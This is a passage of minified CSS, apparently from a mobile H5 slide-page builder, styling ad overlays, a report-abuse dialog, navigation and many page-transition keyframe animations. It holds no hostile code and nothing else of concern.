.ad-entry-icon-position{position:fixed;top:20vh;right:0;z-index:1030}.ad-entry-icon-position .ad-entry-icon{width:.6rem;height:.6rem}.ad-entry-icon-position .ad-entry-close{background:url([data-uri]) 50%/cover no-repeat;width:.1rem;height:.1rem;display:inline-block;position:absolute;top:-.1rem;right:0}.ad-entry-icon-position.full-screen{max-width:640px;margin:auto;left:0;right:0;top:0;background-color:rgba(0,0,0,.5);height:100%}.ad-entry-icon-position.full-screen .full-screen-content{top:0;bottom:0;left:0;right:0;height:3.5rem;width:3rem;margin:auto;position:absolute}.ad-entry-icon-position.full-screen .ad-entry-icon{width:100%;height:100%}.ad-entry-icon-position.full-screen .ad-entry-close{background:url(close_w.e5d194d575.png) 50%/cover no-repeat;height:.3rem;width:.3rem;top:-.3rem}.ad-content-page-position{position:fixed;z-index:1}
.empty-page{position:fixed;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.empty-page>img{width:1.31rem;height:1.14rem}.empty-page>span{margin-top:.1rem;font-size:.18rem;color:#333}
.bottom-link{position:absolute;left:0;width:100%;bottom:-100vh;color:#fff;background-color:rgba(0,0,0,.75);font-size:12px;z-index:10;text-align:center}.bottom-link.lingju{font-size:.09rem}.bottom-link .abuse{position:absolute;left:.1rem;padding:0 .1rem;z-index:2}.bottom-link .abuse img{display:inline-block;margin-right:.02rem;width:.12rem;height:.12rem;vertical-align:bottom}.bottom-link .show-link{display:inline-block;padding:0 .2rem 0 .1rem;overflow:hidden;text-overflow:ellipsis;z-index:1}.bottom-link .show-link a{white-space:nowrap;max-width:100%;color:#fff}.bottom-link .show-link a span{color:#f60}.bottom-link .show-link a .white{color:#fff}.bottom-link .view-count{position:absolute;left:auto;right:.1rem;padding:0 .1rem;z-index:2}.bottom-link .view-count img{vertical-align:bottom;display:inline-block;margin-right:.02rem;width:.12rem;height:.12rem}.bottom-link .bottom-controls-wrapper{height:.17rem;position:absolute;bottom:1vh;width:100%}.bottom-link .close-img{width:.24rem;height:.24rem;position:absolute;right:.2rem;top:4.85vh;z-index:10}.bottom-link .app-info-wrapper{margin-top:20vh;margin-bottom:.8rem;text-align:center}.bottom-link .app-info-wrapper .app-cover-img{box-sizing:initial;width:.85rem;height:.85rem;border:.02rem solid hsla(0,0%,100%,.3);box-shadow:0 .04rem .16rem rgba(0,0,0,.25);border-radius:.12rem;margin-bottom:.2rem}.bottom-link .app-info-wrapper .app-title{font-size:.16rem;color:#fff;text-align:center;margin:0 .25rem}.bottom-link .h5-button-wrapper{width:1.6rem;margin:0 auto}.bottom-link .h5-button{display:block;height:.3rem;line-height:.2rem;font-size:.14rem;padding:.05rem 0;text-align:center;border-radius:.6rem}.bottom-link .h5-button1{background:-webkit-linear-gradient(top,#f19958,#fe6b00);background:linear-gradient(180deg,#f19958,#fe6b00);color:#fff;margin-bottom:.2rem}.bottom-link .h5-button2{background:#fff;color:#f78634;margin-bottom:.2rem}.bottom-link .h5-button3{border:1px solid #fff;color:#fff}@-webkit-keyframes upCloseBottomLinkPage{0%{opacity:1}to{opacity:0}}@keyframes upCloseBottomLinkPage{0%{opacity:1}to{opacity:0}}@-webkit-keyframes downCloseBottomLinkPageByBottom{0%{bottom:0}to{bottom:-100vh}}@keyframes downCloseBottomLinkPageByBottom{0%{bottom:0}to{bottom:-100vh}}@-webkit-keyframes downCloseBottomLinkPageByTop{0%{top:0}to{top:100vh}}@keyframes downCloseBottomLinkPageByTop{0%{top:0}to{top:100vh}}@-webkit-keyframes showBottomLinkPageByTop{0%{top:100vh}to{top:0}}@keyframes showBottomLinkPageByTop{0%{top:100vh}to{top:0}}@-webkit-keyframes showBottomLinkPageByBottom{0%{bottom:-100vh}to{bottom:0}}@keyframes showBottomLinkPageByBottom{0%{bottom:-100vh}to{bottom:0}}
.e-report-abuse .g-dialog-content{padding:0;border-radius:6px}.e-report-abuse .g-dialog-content .alert-content{margin:0!important}.e-report-abuse .title{height:.46rem;font-size:.2rem;line-height:.46rem}.e-report-abuse .content{padding:.1rem 0;text-align:left}.e-report-abuse .content li{font-size:.12rem;line-height:.35rem}.e-report-abuse .content li input{position:relative;width:.2rem;height:.2rem;margin-right:.15rem;margin-left:.15rem;vertical-align:middle;border:1px solid #aaa;border-radius:50%;background:transparent;-webkit-appearance:none}.e-report-abuse .content li input[type=radio]:checked{border:1px solid #68b30f;background-color:#68b30f}.e-report-abuse .content li input[type=radio]:checked:before{position:absolute;top:50%;left:50%;width:33.3%;height:.02rem;content:"";-webkit-transform:translate(-70%,-50%) rotate(45deg);transform:translate(-70%,-50%) rotate(45deg);-webkit-transform-origin:left top;transform-origin:left top;background:#fff}.e-report-abuse .content li input[type=radio]:checked:after{position:absolute;top:50%;left:50%;width:50%;height:.02rem;content:"";-webkit-transform:translate(-30%,-50%) rotate(-45deg);transform:translate(-30%,-50%) rotate(-45deg);background:#fff}.e-report-abuse .operation .btn{display:inline-block;width:50%;height:.38rem;color:#0057af;border:0;border-top:1px solid #aaa;background:#fff;font-size:.16rem;line-height:.38rem}.e-report-abuse .operation .cancel-btn{border-right:1px solid #aaa;border-bottom-left-radius:.5rem}.e-report-abuse .operation .confirm-btn{border-bottom-right-radius:.5rem}
.e-confirm-dialog .title{height:.46rem;font-size:.2rem;line-height:.46rem}.e-confirm-dialog .confirm{display:inline-block;width:100%;height:.38rem;color:#0057af;border:0;border-top:1px solid #aaa;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;background:#fff;font-size:.16rem;line-height:.38rem}
.page-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:0;visibility:hidden}.page-item:not(.active) video,.page-item:not(.current) video{display:none}.page-item.active video,.page-item.current video{display:block}.page-item.current{z-index:1;visibility:visible}.page-item.active{z-index:2;visibility:visible}.page-item.active.has-app-navbar{top:-44px;bottom:-44px}.scroll-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;width:100%}.scroll-wrapper.align-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.page-content{position:relative}.iScrollVerticalScrollbar{position:absolute;z-index:9999;width:3px;bottom:2px;top:2px;right:1px;overflow:hidden;pointer-events:none}.iScrollIndicator{position:absolute;width:100%;display:block;background:rgba(0,0,0,.5);border-radius:3px}.capture .iScrollIndicator,.capture .iScrollVerticalScrollbar{display:none}@-webkit-keyframes pageMoveInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageMoveOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageMoveOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageMoveOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageMoveInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageMoveOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageMoveOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageMoveOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageFadeInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@keyframes pageFadeOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@-webkit-keyframes pageFadeOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@keyframes pageFadeOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@-webkit-keyframes pageFadeInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@keyframes pageFadeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@-webkit-keyframes pageFadeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@keyframes pageFadeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@-webkit-keyframes pageCoverInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageCoverInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageCoverInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageCoverInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageCoverOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageCoverOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageCoverOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageCoverOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageCarouselInUp{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInUp{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselInDown{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInDown{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageCarouselOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageCarouselInUpCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInUpCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselInDownCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInDownCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageCarouselOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageScaleInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageScaleInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageScaleInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageScaleInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageScaleOutUp{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@keyframes pageScaleOutUp{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@-webkit-keyframes pageScaleOutDown{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@keyframes pageScaleOutDown{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@-webkit-keyframes pageScaleInUpCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes pageScaleInUpCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes pageScaleInDownCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes pageScaleInDownCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes pageScaleOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageScaleOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageScaleOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageScaleOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageGlueInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageGlueInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageGlueInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageGlueInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageGlueOutUp{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(-20deg);transform:translateZ(200px) scale(.6) rotateX(-20deg);opacity:0}}@keyframes pageGlueOutUp{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(-20deg);transform:translateZ(200px) scale(.6) rotateX(-20deg);opacity:0}}@-webkit-keyframes pageGlueOutDown{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(20deg);transform:translateZ(200px) scale(.6) rotateX(20deg);opacity:0}}@keyframes pageGlueOutDown{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(20deg);transform:translateZ(200px) scale(.6) rotateX(20deg);opacity:0}}@-webkit-keyframes pageGlueInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageGlueInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageGlueInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageGlueInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageGlueOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageGlueOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageGlueOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageGlueOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageCvbeInUp{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@keyframes pageCvbeInUp{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@-webkit-keyframes pageCvbeOutUp{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3;z-index:1}}@keyframes pageCvbeOutUp{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3;z-index:1}}@-webkit-keyframes pageCvbeInDown{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@keyframes pageCvbeInDown{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@-webkit-keyframes pageCvbeOutDown{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3;z-index:1}}@keyframes pageCvbeOutDown{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3;z-index:1}}@-webkit-keyframes pageCvbeInUpCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotate(0deg);transform:translateZ(0) translateZ(0) rotate(0deg);opacity:1}}@keyframes pageCvbeInUpCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotate(0deg);transform:translateZ(0) translateZ(0) rotate(0deg);opacity:1}}@-webkit-keyframes pageCvbeInDownCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0deg);transform:translateZ(0) translateZ(0) rotateX(0deg);opacity:1}}@keyframes pageCvbeInDownCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0deg);transform:translateZ(0) translateZ(0) rotateX(0deg);opacity:1}}@-webkit-keyframes pageCvbeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3}}@keyframes pageCvbeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3}}@-webkit-keyframes pageCvbeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3}}@keyframes pageCvbeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3}}@-webkit-keyframes pagePushInUp{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes pagePushInUp{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes pagePushInDown{to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes pagePushInDown{to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes pagePushOutUp{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes pagePushOutUp{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes pagePushOutDown{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@keyframes pagePushOutDown{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@-webkit-keyframes pagePushInUpCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes pagePushInUpCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes pagePushInDownCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes pagePushInDownCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes pagePushOutUpCancel{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes pagePushOutUpCancel{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes pagePushOutDownCancel{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@keyframes pagePushOutDownCancel{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@-webkit-keyframes pageThreedInUp{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageThreedInUp{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageThreedInDown{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageThreedInDown{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageThreedOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@-webkit-keyframes pageThreedOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}@-webkit-keyframes pageThreedInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageThreedInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageThreedInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotate(0);transform:translateZ(0) scale(1) rotate(0);opacity:1}}@keyframes pageThreedInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotate(0);transform:translateZ(0) scale(1) rotate(0);opacity:1}}@-webkit-keyframes pageThreedOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@-webkit-keyframes pageThreedOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}
.rp-gg-dialog{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;width:auto;height:auto}.rp-gg-dialog .alert-content .gg-content,.rp-gg-dialog .g-dialog-content,.rp-gg-dialog .gg-img,.rp-gg-dialog .r-alert-content{border-radius:4px}.rp-gg-dialog .g-dialog-modal{display:none;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content{width:95%;height:auto;margin:0;padding:0;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content .r-alert-content .alert-content{margin:0;padding:0}.rp-gg-dialog .g-dialog-content .gg-content{position:relative;overflow:hidden}.rp-gg-dialog .g-dialog-content .gg-content a{border-radius:4px}.rp-gg-dialog .g-dialog-content .gg-content .gg-img{display:block;width:100%;border-radius:inherit}.rp-gg-dialog .g-dialog-content .gg-content .gg-label{position:absolute;bottom:0;left:0;padding:2px 3px;color:#fff;border:1px solid hsla(0,0%,100%,.3);border-radius:0 8px 0 4px;background-color:rgba(0,0,0,.32);font-size:12px;font-weight:700}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:24px;height:26px;cursor:pointer;-webkit-user-select:none;user-select:none;border:1px solid hsla(0,0%,100%,.3);border-radius:0 4px 0 8px;background-color:rgba(0,0,0,.32)}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn .close-img{display:block;width:10px;height:10px;background-image:url([data-uri])}.rp-gg-dialog.show-mask .g-dialog-modal{display:block}.rp-gg-dialog.full-width .g-dialog-content{width:100%}.rp-gg-dialog.full-width .g-dialog-content .alert-content .gg-content,.rp-gg-dialog.full-width .g-dialog-content .g-dialog-content,.rp-gg-dialog.full-width .g-dialog-content .gg-content>a,.rp-gg-dialog.full-width .g-dialog-content .gg-img,.rp-gg-dialog.full-width .g-dialog-content .r-alert-content{border-radius:0}.rp-gg-dialog.full-width .g-dialog-content .gg-label{border-radius:0 8px 0 0}.rp-gg-dialog.full-width .g-dialog-content .gg-close-btn{border-radius:0 0 0 8px}.rp-gg-dialog.full-height{height:100%}.rp-gg-dialog.position-center{top:50%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rp-gg-dialog.position-bottom{top:unset;bottom:0;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.app-navigation-bar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;background:#fff;width:100%;text-align:center;position:absolute;z-index:2;padding:0 10px}.app-navigation-bar .close-area,.app-navigation-bar .share-area{height:20px;width:20px;background-size:cover;-webkit-flex-shrink:0;flex-shrink:0}.app-navigation-bar .title-area{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.e-mask{position:absolute;z-index:9999;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:1.28rem;text-align:center;background:rgba(214,0,0,.8);color:#fff;font-size:16px}.e-mask p{line-height:25px}.e-mask p .purchase-btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;font-weight:400;color:#fff;cursor:pointer;width:2.58rem;height:.32rem;background:rgba(0,0,0,.5);margin-top:.1rem;border-radius:2px}.e-mask p .purchase-btn img{margin-right:.1rem;width:.13rem;height:.13rem}
.app{position:relative;overflow:hidden;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.app .jump-link{position:absolute;z-index:1;top:0;left:0;height:.33rem;width:3.2rem;background:rgba(0,0,0,.6);color:#fff;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;line-height:.15rem;font-size:.15rem}.app .jump-link .jump-link-btn{background-image:url([data-uri]);background-position:50%;background-size:contain;background-repeat:no-repeat;width:.14rem;height:.14rem;margin:0 .03rem 0 .1rem}.app .auth-layer{width:100%;height:100%;z-index:9999}.app .auth-layer,.page-list{position:absolute;top:0;left:0}.page-list{right:0;bottom:0;overflow:hidden;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-perspective:1200;perspective:1200}.edited .page-item .scroll-wrapper .page-content{z-index:101}.edited .page-item .scroll-wrapper .page-content .cmp-comment{z-index:102}.slide-progress{position:absolute;z-index:102;top:50%;right:.05rem;overflow:hidden}.slide-progress .progress-dot{width:.08rem;height:.08rem;margin:0 auto .04rem;padding:0;list-style:none;opacity:.3;border-radius:.08rem;background-color:#f9f9f9;filter:alpha(opacity=30)}.slide-progress .current{width:.08rem;height:.08rem;opacity:.7;border:1px solid #fff;background-color:initial;filter:alpha(opacity=70)}.switch-guide{position:absolute;z-index:10;right:0;bottom:.1rem;left:0;width:.2rem;margin:0 auto;-webkit-animation:webSwipeTipAfter 1.5s ease-in-out infinite;animation:webSwipeTipAfter 1.5s ease-in-out infinite}@-webkit-keyframes 